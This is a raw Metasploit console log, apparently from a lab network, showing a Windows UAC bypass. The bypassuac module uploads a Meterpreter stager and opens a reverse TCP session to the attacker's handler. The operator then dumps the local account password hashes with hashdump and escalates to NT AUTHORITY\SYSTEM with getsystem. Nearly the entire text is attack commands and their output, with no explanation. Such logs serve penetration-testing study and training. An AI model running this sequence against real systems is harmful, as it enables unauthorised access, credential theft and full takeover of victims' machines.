 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.56.134
[*] Meterpreter session 14 opened (192.168.56.132:4444 → 192.168.56.134:49179) at 2024-09-12
09:02:06 -0400
meterpreter > getuid
Server username: WIN-RBE37ARE2C7\Admin
meterpreter > hashdump
Admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
l1nk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >